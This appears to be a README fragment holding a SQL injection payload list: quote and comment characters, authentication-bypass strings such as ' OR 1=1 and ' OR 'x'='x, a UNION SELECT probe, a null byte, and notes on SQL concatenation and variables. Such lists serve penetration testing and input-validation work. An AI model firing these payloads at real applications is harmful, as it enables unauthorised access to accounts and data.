 README.md
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
 OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+               addition, concatenate (or space in url)
||              (double pipe) concatenate
%               wildcard attribute indicator
@variable       local variable
@@variable      global variable